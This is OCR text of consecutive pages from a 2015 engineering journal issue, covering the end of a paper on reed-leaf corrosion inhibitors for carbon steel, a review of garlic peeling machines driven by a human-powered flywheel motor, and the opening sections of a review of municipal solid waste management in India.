

Fig.5. Sample immersion of carbon steel in (3.5%NaCl) solution with (6%) concentration of reed leaves inhibitor



Fig.6. Sample immersion of carbon steel in (3.5%NaCl) solution with (8%) concentration of reed leaves inhibitor



Fig.7. Sample immersion of carbon steel in (3.5%NaCl) solution with (10%) concentration of reed leaves inhibitor

From Figs (4, 5, 6 and 7) appears when the immersion the sample in (3.5%NaCl) that contains the inhibitor with concentration of (4, 6, 8 and 10 %), the amount of loss weight decrease with increasing concentration of inhibitor and this shows the damper on his ability to form a protective layer.

Also not getting lost weight high only after (6 days), indicating a layer of adequate oxide on the surface of steel,

4. CONCLUSION

According to results of present work, the following can be concluded :

1- Natural product as peel of reed leaves as a safety and an environmentally friendly corrosion inhibitor for low carbon steel in aqueous media.

2- The weight loss of low carbon steel in (3.5%NaCl) decreases with the inhibitor concentration increases.

REFERENCES:

[1] Da-Quan Zhang , Qi-Rui Cai ,Li-Xin Gao. and Kang Yong Lee ; Corrosion Science,50,3615-3621(2008).

[2] Uhlig, H. H., Revie, R. W., Corrosion and Corrosion Control - An Introduction to

Corrosion Science and Engineering, 3rd Ed., Wiley & Sons, NewYork, 1985.

[3] P.W.Atkins "Physical Chemistry", Sixth ed. , Oxford University press, P.857(1999)..

[4] Pierre R. Roberge " Corrosion Engineering, Principle and Practice" McGraw Hill Companies, 2008.

[5] S.N.Banerjee; "An Introduction to Science of Corrosion and its Inhibition" Oxanian Press, New Delhi, p. 28(1985).

[6] U. R. Evans, The Corrosion and Oxidation of Metals, Hodder Arnold, 1976.

[7] O. K. Abiola, N. C. Oforka, E. E. Ebenso, andN.M.Nwinuka, “Eco-friendly corrosion inhibitors: The inhibitive action of Delonix Regia extract for the corrosion of aluminium in acidic media,” Anti-CorrosionMethods andMaterials, vol. 54, no. 4, pp. 219–224, 2007.

[8] M. Kliskic, J. Radoservic, S. Gudic, and V. Katalinic, “Aqueous extract of Rosmarinus officinalis L. as inhibitor of Al- Mg alloy corrosion in chloride solution,” Journal of Applied Electrochemistry, vol. 30, no. 7, pp. 823–830, 2000.

[9] A. Y. El-Etre, “Natural honey as corrosion inhibitor for metals and alloys. I. Copper in neutral aqueous solution ,”Corrosion Science, vol. 40, no. 11, pp. 1845–1850, 1998.

[10] S.A. Umoren " Polymers as Corrosion Inhibitors for Metals in Different Media - A Review " ,The Open Corrosion Journal, 2, 175-188, 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Garlic Peeling Machine – A Past Review

Mohan S.Nimbarte[1]
Department Of Mechanical Engineering, PCE, RTMN University
Nagpur, Maharashtra, India
mohannimbarte@gmail.com

K.S.Zakiuddin[2]

Department of Mechanical engineering, PCE, RTMN University,

Nagpur, Maharashtra, India

qszaki1@rediffmail.com

***Abstract*—**This paper presents the review of garlic peeling machine with the related search. The study specifies factors influencing the garlic peeling process and recommends a design options for garlic peeling machine. These are based on a systematic study of the garlic peeling process. For which we consider literatures reviews & some of them are explained. In the present investigation, in the recent past human powered flywheel motor concept has been used for chaff cutter, bricks making, wood turning, cloth washing and turmeric polishing. The machine uses bicycle technology, with speed increasing gearing and a flywheel, which drive the process unit through a spiral jaw clutch and torque increasing gearing. Pedal power is used transmit this power to run the machine by the operator. Power can be transmitted through crank chain to free wheel to the working unit. This human powered flywheel motor concept (HPFM) provide new era in the human powered agriculture processing, harvesting, post harvested operations equipments. Considering social, cultural and environmental factor as well as in many rural operations utilizing unskilled worker and in Vidharbha region there is more problem of electricity so this kind of HPFM concept is helpful in driving various rural machines. The machine is economically viable, can be adopted for human powered process units which could have intermitted operation without affecting the end product.

Keywords—Garlic peeling machine , Human Power Flywheel Motor.

INTRODUCTION

Garlic (*AlliullI salivullI* L) the spice of human life, is one of the important perennial bulb crops of the lily family (Liliaceae) grown all over the plains of India and used as a spice or a condiment throughout India. Garlic bulbs are valued for their flavor and command an extensive commercial importance because of their wide medicinal value nad application in food and pharmaceutical preparations. As a classic ingredient in pickles, chutneys, curries powders, curried vegetables, meat preparations etc. garlic has a powerful aroma and pungent taste. The use of garlic as condiment, garlic oil as insecticide, garlic paste as biofungicide, garlic residue as antibacterial agent and whole garlic as medicine including use for cancer treatment and in human nutrition are now recognized.India ranked second after China in world's garlic production with an annual production of 0.50 million tonnes.

Garlic processing involves bulb breaking, peeling, dehydration, grinding, packaging and storage. Garlic peeling is one of the most important and essential key unit operations prior to any subsequent processing activity. During garlic peeling the thin membranous skin is to be removed off from the segments. Very little work has been done on the garlic peeling and it is restricted to traditional peeling method only. Traditional peeling method viz.; hand peeling, flame

peeling, oven peeling, and chemical peeling are being used in processing industries, big restaurants, hotels and kitchen. These are laborious, time consuming, cost intensive and restrict speed of processing activity.

EARLIER WORK IN GARLIC PEELING

A report submitted by Prof. Rajendra Prasad, IIT Delhi on the topic "A Technology Package of Garlic Processing for Value Addition" to Centre for Rural Development and technology, he emphasizes on the development of different garlic processing machines for the development of rural area.

All India Coordinated Research Project on Post Harvest Technology, a project coordinated by Dr. S.K. Nanda, an improved garlic bulb breaking machine (cost Rs 11000, capacity 800 kg/h), a garlic clove flaking machine (cost Rs 11,000, capacity 420 kg/h) as well as a garlic peeling machine (cost Rs 10,000 for batch type and Rs 70,000 for continuous type, both capacities 15-22 kg/h) have been developed by Udaipur centre to remove the drudgery and mechanize these operations. First two prototypes have been transferred to 3 manufacturers each

Fig.1 Garlic peeling machine developed at Udaipur centre

Nagarajan (45) lives at Usilampatti, a small village 40 km away from Madurai in Tamilnadu. Nagarajan's close interaction with the pickle manufacturers exposed him to the practices prevailing in the industry. Nagarajan successfully designed and developed a garlic-peeling machine in 2002 after two years of hard work.M. Nagarajan has modified a garlic-peeling machine significantly and this improved machine address the two-fold problem of the pickle industry, namely, inefficiency due to low degree of automation, and short supply of labour during peak seasons, which limits capacity. The garlic pealing machine has the capacity to peel 200 kg of garlic/hr. The garlic peeling machine consists of a 2 HP electric motor, blowers, a peeling chamber, inlet, outlet, exhaust pipe and drives. The peeling chamber has a

provision for garlic inlet and a shaft on which the blades are arranged in such a manner that there are six rows and each row consists of four blades placed at an equiangular distance of 90 degrees. These blades are made of the same material that is used for power transmission. The garlic cloves thus obtained are of a uniform size and can be neatly and conveniently collected and recovered. Another feature of this machine is that it is easy to construct, operate, and maintain. The blower removes excess moisture in the garlic and the separation of husk is innovative. This machine helps to achieve greater

productivity, is energy efficient and labour saving, and reduces the drudgery in the slow laborious process of peeling garlic. The manufacturing cost of a single prototype is Rs.52, 000/- This machine can also be used in other food processing industries apart from the pickle industry.

Fig.2 Garlic peeling machine developed by Nagrajan

Farm machinery and power technology who works on the pre and post harvesting machineries developed a garlic clove peeling machines (batch and continuous type) with 10-kg/hr capacity have been developed. The batch type garlic clove peeling has been evaluated and found satisfactory with 92-94 per cent efficiency. A flaking machine for pressing the cloves before dehydration has been designed. The machine is useful in flaking the cloves before drying, thereby enhancing the drying rate.

Fig. 3 Garlic peeling machine developed by Farm Machinery and Power Engineering

III IDENTIFICATION OF THE PROBLEM

From the study of earlier work it is being observed that the machines which are developed are all of different capacities and power driven. Considering social, cultural and environmental factor as well as in many rural operations utilizing unskilled worker and in Vidharbha region there is more problem of electricity so this kind of HPFM concept is helpful in driving various rural machines. The machine is economically viable, can be adopted for human powered process units which could have intermitted operation without affecting the end product.

IV CONCEPTUAL DESIGN



Fig. 4. Conceptual Model for Garlic Peeling Machine Energized by

HPFM

From the literature search made produces data for

proposed model of garlic peeling machine consist of three sub system 1. Energy unit. 2. Transmission 3. Process Unit. Fig Line diagram of garlic peeling machine energized with HFM. This model consist of bicycle mechanism for energy unit which will consist big sprocket, and small sprocket, speed increasing gear pair, Flywheel which store this input energy. After storing the maximum possible energy in the flywheel, this available energy transmit towards processing unit with the help of spiral jaw clutch, before transmitting the flywheel will decelerate depending actual resisting torque offered by the process unit, this torque amplification before engagement of clutch done by gear pair.

V LITERATURE SURVEY

[1] J. De La Cruz Medina and H.S. García, Instituto Tecnologico de Veracruz, Agricultural and Food Engineering Technologies Service, this paper said about the importance of garlic in the field of food and medicine field. It also gives the data about different garlic producing countries and various post harvesting processes applied for the storage for long time.

[2] Prof. Rajendra Prasad**,** IIT Delhi, A Technology Package of Garlic Processing for Value Addition
Here Prof. Rajendra Prasad tells India is one of the leading Garlic (*Allium sativam*) producing countries. The area under cultivation and production of garlic in India (2010-11) is 200.70 thousand ha and 1061.85 thousand tons. Madhya Pradesh, Gujarat, Orissa, Rajasthan, Karnataka, Tamil Nadu, Maharashtra, Bihar and UP are the major Garlic producing states. Study revealed that the area and production of garlic is increasing in most of the states. The prominent Garlic production areas of Rajasthan state are in the districts of Chittoregarh, Jhalawar, Baran and Kota. Rajasthan has a specific Mandi for marketing of Garlic at Chhipabarod in Baran district.

The objective of the report was to find out the technology, equipment and machinery for processing of Garlic for value addition for setting up of rural enterprises.

[3] Dr S.K.Nanda, Project Co-ordinator AICRP on Post Harvest Technology, An improved garlic bulb breaking machine (cost Rs 11000, capacity 800 kg/h), a garlic clove flaking machine (cost Rs 11,000, capacity 420 kg/h) as well as a garlic peeling machine (cost Rs 10,000 for batch type and Rs 70,000 for continuous type, both capacities 15-22 kg/h) have been developed by Udaipur centre to remove the drudgery and mechanize these operations. First two prototypes have been transferred to 3 manufacturers each.

[4] Nagarajan (45) lives at Usilampatti, a small village 40 km away from Madurai in TamilNadu. Nagarajan's close interaction with the pickle manufacturers exposed him to the practices prevailing in the industry. Nagarajan successfully designed and developed a garlic-peeling machine in 2002 after two years of hard work.M. Nagarajan has modified a garlic-peeling machine significantly and this improved machine address the two-fold problem of the pickle industry, namely, inefficiency due to low degree of automation, and short supply of labour during peak seasons, which limits capacity. The garlic pealing machine has the capacity to peel 200 kg of garlic/hr. The garlic peeling machine consists of a 2 HP electric motor, blowers, a peeling chamber, inlet, outlet, exhaust pipe and drives. The peeling chamber has a provision for garlic inlet and a shaft on which the blades are arranged in such a manner that there are six rows and each row consists of four blades placed at an equiangular distance of 90 degrees. These blades are made of the same material that is used for power transmission. The garlic cloves thus obtained are of a uniform size and can be neatly and conveniently collected and recovered. Another feature of this machine is that it is easy to construct, operate, and maintain. The blower removes excess moisture in the garlic and the separation of husk is innovative. This machine helps to achieve greater

productivity, is energy efficient and labour saving, and reduces the drudgery in the slow laborious process of peeling garlic. The manufacturing cost of a single prototype is Rs.52, 000/- This machine can also be used in other food processing industries apart from the pickle industry.

[5] Dhananjay G. Dange, Dr. S. K. Choudhary, A. P. Ninawe, This paper presents the methodology for design and fabrication of garlic peeling machine with the related search. The study specifies factors influencing the garlic peeling

process and recommends a number of design options for garlic peeling machine. These are based on a systematic study of the garlic peeling process and testing of a prototype model of garlic peeling machine. For which we consider literatures reviews & some of them are explained.

[6] S.M.Moghe, K.S.Zakiuddin "Design and Development of Turmeric Polishing Machine Energized by Human Power Flywheel Motor."-A past review, this paper gives the use of HPFM method successfully applied to turmeric polishing method.

VI ACKNOWLEDGMENT

My sincere thanks to Prof. Dr.K. S. Zakiuddin Head of Departmentof Mechanical Engineering Department for this kind co-operation, continuous encouragement and reviewing my work frequently I would also thankful and very much to Prof. Dr. M.K. Sonpimpale coordinator Mechanical Department.

VII CONCLUSION

The main conclusion will be drawn find out whether it is possible to make the power operated garlic peeling machine to work on Human Powered Flywheel Motor Concept with the same output.

REFERENCES:

[1] J. De La Cruz Medina and H.S. García, Instituto Tecnologico de Veracruz, Agricultural and Food Engineering Technologies Service.

[2] Prof. Rajendra Prasad**,** IIT Delhi, Final Report of Sub-Project , A Technology Package of Garlic Processing for Value Addition, July 01, 2012 – December 31, 2012

[3] Dr S.K.Nanda Project Co-ordinator AICRP on Post Harvest Technology, All India Coordinated Research Project on Post Harvest Technology.

[4] M. Nagarajan, Garlic Peeling Machine, National Innovation Foundation India, 2005.

[5] Dhananjay G. Dange, Dr. S. K. Choudhary, A. P. Ninawe, Methodology for Design and Fabrication of Garlic Peeling Machine-A Review

[6] S.M.Moghe, K.S.Zakiuddin "Design and Development of Turmeric Polishing Machine Energized by Human Power Flywheel Motor."-A past review.

[7] Field Worthy Post Harvest Technologies and Machines: At a Glance, a Technical Bulleting 2001/1 compiled and edited by Dr. N. K. Jain, Dr. V. D. Mudgal and Dr. K. C. Sharma published under All India Coordinated Research Project on Post Harvest Technology, Directorate of Research, Department of Processing and Food Engineering, College of Technology and Engineering, Maharana Pratap University of Agriculture and Technology, Udaipur

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Review on the Recent Scenario of Municipal Solid Waste Management in India

Shashikanta Keisham*, Dr Biswajit Paul

Department of Environmental Science and Engineering, Indian School of Mines Dhanbad-826004, Jharkhand, India

*Email ID: shashik94ism@gmail.com

*Mobile No.: 8002321129

Abstract— The rapid pace of increasing population, economic growth, urbanization and industrialization is coupled with accelerated solid waste generation. Waste generation has been a part and parcel of the development activities of mankind. Municipal Solid Waste (MSW) is an example of socioeconomic activities that entails with solid waste generation. Management of municipal solid waste is a national problem and is faced in all the cities of India. Two of the major problems being encountered are the insufficient collection and inappropriate final disposal of MSW. Various collection systems employed by the municipalities collect less than half of the total waste generated. As a result, wastes are either scattered in urban centers or disposed of in an unplanned manner in low lying areas or open dumps, or burned by the residents in their backyards. Insufficient collection and inadequate have made the situation exasperating due to which several environmental and health related problems are increasing. Keeping in mind of the present situation, the current review examines the opportunities and improvements that could be brought about in MSW management (MSWM) system in the country.

Keywords— Frameworks, Improvements, MSW, MSWM, Opportunities, Problems, Urbanization.

I. INTRODUCTION

Cities in the developing world have undergone a rapid urbanization during the past 50 years [1]. India, being the world's second most populous country, the level of urbanization in India has increased from 27.81 % in 2001 to 31.16 % in 2011 [2]. Urbanization in developing countries like India implies the expansion of existing slum areas and the creation of new ones. Future need for waste collection in slums, therefore, is likely to put additional strain on municipalities already unable to provide the service to their current residents. The ever rising population is putting immense pressure on demand for food, shelter and other natural resources [3]. It also intensifies the pressure on urban infrastructure in many cities already overburdened with the provision of urban services. Many cities lack the resources to meet the demand for services such as water, sanitation, and municipal solid waste management (MSWM).

MSWM is one of the most overlooked basic services provided by the Government of India. Generation and characteristics of MSW may vary at the level of country, state, city as well as within different areas of the same city. MSW generation rates range between 0.3 and 0.6 kg/ capita/day in Indian cities and annual increase in MSW generation (volume) is estimated as 1.33 % per capita [4].

Of the total waste generated, less than half of the waste are collected. Worldwide, over two thirds of human waste are released into the environment with little or no treatment, resulting in a deterioration of the urban environment in the form of air, water, and land pollution that pose risks to human health and the environment [5].

MSWM has received less attention from policymakers and academics than that paid to other urban environmental problems, such as air pollution abatement and wastewater treatment. Nevertheless, the improper handling and disposal of solid waste constitutes a serious problem: it contributes to the high morbidity and mortality rates in many cities. Some have emphasized the involvement and role of a number of government stakeholders like Ministry of Environment and Forest (MoEF), Ministry of Urban Development (MoUD), Ministry of agriculture, Ministry of New and Renewable Energy and Ministry of Non-Conventional Energy Sources (MNES) in MSWM [6]. Besides, the involvement of formal and informal sector could help MSWM [7].

This paper examines the conditions of the current MSWM trends in India and analyzes and suggests the opportunities that exist in improving the management of MSW in many Indian cities.

II. MSW CHARACTERIZATION

Municipal solid waste (MSW) is waste that comes from homes, businesses, and schools. Municipal solid waste does not include construction waste, industrial waste, or sewage waste.

MSW classification

- By Material -what the waste is made of. Waste may be plastic, paper, metal, rubber, food waste, or yard waste. A plastic toy and a plastic yogurt carton would be in the same materials category because they are both made of plastic.
- By Product - what the waste was used for originally. The waste may be an old potato chip bag, a worn-out shoe, or a broken toy. A plastic beverage container and an aluminum beverage container would be in the same product category because they are both used as container.

Knowledge of the sources and types of waste in an area is required in order to design and operate appropriate solid waste management systems (Table-1).

Table-1: Sources and Types of MSW

Source	Typical waste generators	Types of solid wastes
Residential	Single and multifamily dwellings	Food wastes, paper, cardboard, plastics, textiles, leather, yard wastes, wood, glass, metals, ashes, special wastes (e.g., bulky items, consumer electronics, white goods, batteries, oil, tires), and household hazardous wastes
Industrial	Light and heavy manufacturing, fabrication, construction sites, power and chemical plants	Housekeeping wastes, packaging, food wastes, construction and demolition materials, hazardous wastes, ashes, special wastes
Commercial	Stores, hotels, restaurants, markets, office buildings, etc.	Paper, cardboard, plastics, wood, food wastes, glass, metals, special wastes, hazardous wastes
Institutional	Schools, hospitals, prisons, government centers	Paper, cardboard, plastics, wood, food wastes, glass, metals, special wastes, hazardous wastes
Construction and demolition	New construction sites, road repair, renovation sites, demolition of buildings	Wood, steel, concrete, dirt, etc.
Municipal services	Street cleaning, landscaping, parks, beaches, other recreational areas, water and wastewater treatment plants	Street sweepings; landscape and tree trimmings; general wastes from parks, beaches, and other recreational areas; sludge
Process	Heavy and light manufacturing, refineries, chemical plants, power plants, mineral extraction and processing	Industrial process wastes, scrap materials, off-specification products, slag, tailings

As is shown in the above table, MSW includes wastes generated from residential, commercial, industrial, institutional, construction, demolition, process, and municipal services. However, this definition varies greatly among waste studies, and some sources are commonly excluded, such as industrial, construction and demolition, and municipal services. Most often only residential waste is referred to as MSW [8].

2.1 Waste Generation Rates

Waste generation rates are affected by socioeconomic development, degree of industrialization, and climate. Generally, the greater the economic prosperity and the higher percentage of urban population, the greater the amount of MSW produced. Fig-1 gives MSW generation rates in some of the selected Indian cities.



Source: CPCB, GOI (2004-2005) [9]

Fig-1: Waste generation (kg/day) per capita in selected cities

During the year 2004-05, CPCB through NEERI, conducted survey in 59 Indian cities and estimated 39,031 tons per day MSW generation in these 59 cities. In the year 2010-11 in these same 59 cities, a survey was conducted by the Central Institute of Plastics Engineering and technology (CIPET) at the instance of CPCB. The report has recorded a MSW generation of 50,592 tons per day. These results show that generation of MSW has increased by 77.1% from 2005 to 2011 in cities [10].

A very little information about rural waste generation rates is available; however, one can assume that rural populations will generate less waste because these areas have lower per capita incomes. Urbanization and rising incomes, which lead to more use of resources and therefore more waste, are the two most important trends that factor into rising waste generation rates. Fig-2 exemplifies this trend. Individuals living in Indian urban areas use nearly twice as many resources per capita than those living in a rural setting because they consume and generate more solid waste.

2.2 MSW Composition

The composition of municipal solid waste varies widely within countries, and between different seasons of the year. It is influenced by external factors, such as geographical location, the population's standard of living, energy source, and weather. Table-2 presents the current MSW compositions for some of the Indian cities.

Table-2: The composition of MSW in some of the selected Indian cities (% by weight)

Major Cities	Paper	Metal	Glass	Textiles	Plastics*	Ash and dust	Organic	Others**
Chennai	5.90	0.70	-	7.07	-	16.35	56.24	13.74
Delhi	5.88	0.59	0.31	3.56	1.46	22.95	57.71	7.52
Kolkata	0.14	0.66	0.24	0.28	1.54	33.58	46.58	16.98
Bangalore	1.50	0.10	0.20	3.10	0.90	12.00	75.00	7.20
Ahmedabad	5.15	0.80	0.93	4.08	0.69	29.01	48.95	10.39
Mumbai	3.20	0.13	0.52	3.26	-	15.45	59.37	18.07

Source: Planning Commission on Urban Solid Waste Management in India", GOI (1995) [11]

*includes rubber and leather

**includes bones, stones and woody matter

2.3 Recent Trends in MSWM in India

MSW quantities are inextricably linked to economic activity and resource consumption. If the lagging non-OECD (Organization for Economic Co-operation and Development) countries are able to transition to a sustainable higher growth path, the global poverty ratio will fall from about 21 percent in 2005 to less than 2.5 percent in 2050 [12]. As the economy prospers, the overall MSW generation rates will dramatically increase.

The importance of proper solid waste management is one of the prime functions of the civic body, as insanitary management of solid wastes is a cause of much discomfort. Since waste management is a fundamental requirement for public health. Article 48-A of the Indian Constitution establishes the responsibility of the state to manage these wastes properly. [13-15]

- About 0.1 million tonnes of municipal solid waste is generated in India every day. That is approximately 36.5 million tonnes annually.
- Per capita waste generation in major Indian cities ranges from 0.2 Kg to 0.6 Kg.
- Difference in per capita waste generation between lower and higher income groups range between 180 to 800 gm per day.
- The urban local bodies spend approximately Rs.500 to Rs.1500 per tonne on solid waste for collection, transportation, treatment and disposal. About 60-70% of this amount is spent on collection, 20-30% on transportation and less than 5% on final disposal.
- Calorific value of Indian solid waste is between 600 and 800 Kcal/Kg and the density of waste is between 330 and 560 Kg/m3.
- Out of the total municipal waste collected, on an average 94% is dumped on land and 5% is composted.
- Between 2000 and 2025 the waste composition of Indian garbage will undergo the following changes:
    - *Organic* Waste will go up from 40 percent to 60 percent
    - *Plastic* will rise from 4% to 6%
    - *Metal* will escalate from 1% to 4%
    - *Glass* will increase from 2% to 3%
    - *Paper* will climb from 5% to 15%
    - *Others* (ash, sand, grit) will decrease from 47% to 12%

III. ENVIRONMENTAL AND HEALTH IMPACTS OF IMPROPER MSWM

Improper MSWM causes all types of pollution, whether be it air, soil, or water. It does not end here. Their impacts on economy, environment and society are mentioned in Table-3.

Table-3: Economic, Environment and Social impacts of MSWM

Economic impacts	Environment impacts	Social impacts
• Function of the internal market • Investment costs • Operating costs • Administrative burdens • Public authorities • Property rights innovation and research • Economic effects on consumers and households • Economic effects on industry and business	• Climate • Energy • Air quality • Biodiversity, flora, fauna, and landscapes • Water quality and resources • Soil quality or resources • Land use • Renewable or non-renewable resources • Environmental consequences of firms and consumers • Likelihood or scale of environmental risks • Animal welfare	• Social inclusion and protection of particular groups • Non-discrimination • Individuals, private and family life, personal data • Governance, participation, good administration, access to justice, media, and ethics • Public health and safety • Security • Access to and effects on social protection, health, and educational systems • Culture

People know that poor sanitation affects their health, and nowhere is this link more apparent than in developing countries like India. MSW that is not properly managed, especially excreta and other liquid and solid waste from households and the community, are a serious health hazard and lead to the spread of infectious diseases. Unattended waste lying around attracts flies, rats, and other creatures that in turn spread disease.

Table-4: Occupational hazards associated with waste handling

Infections	Chronic diseases	Accidents
• Skin and blood infections resulting from direct contact with waste, and from infected wounds. • Eye and respiratory infections resulting from exposure to infected dust, especially during landfill operations. • Different diseases that results from the bites of animals feeding on the waste. • Intestinal infections that are transmitted by flies feeding on the waste.	• Incineration operators are at risk of chronic respiratory diseases, including cancers resulting from exposure to dust and hazardous compounds.	• Bone and muscle disorders resulting from the handling of heavy containers. • Infecting wounds resulting from contact with sharp objects. • Poisoning and chemical burns resulting from contact with small amounts of hazardous chemical waste mixed with general waste. • Burns and other injuries resulting from occupational accidents at waste disposal sites or from methane gas explosion at landfill sites.

IV. FUNCTIONAL ELEMENTS OF MSWM

To implement proper MSWM, various aspects have to be considered such as waste generation, storage and collection, processing, transfer and transport, and disposal and disposal options. Fig-2, shows the interrelationship between the functional elements in MSWM.

